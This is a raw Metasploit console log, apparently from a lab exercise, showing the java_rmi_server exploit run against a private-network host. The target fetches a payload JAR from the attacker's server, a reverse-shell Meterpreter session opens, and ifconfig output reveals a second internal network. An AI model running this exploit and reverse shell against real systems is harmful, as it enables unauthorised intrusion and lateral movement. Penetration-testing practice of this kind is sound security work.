 Id  Name
--  ----
File System
0   Generic (Java Payload)
Home
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/KPclCpBm4UqphEY
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:57814) at 2024-09-27 11:17:05 +0200
meterpreter >
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.50.105
IPv4 Netmask : 255.255.255.0
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe90:94b4
IPv6 Netmask : ::
meterpreter >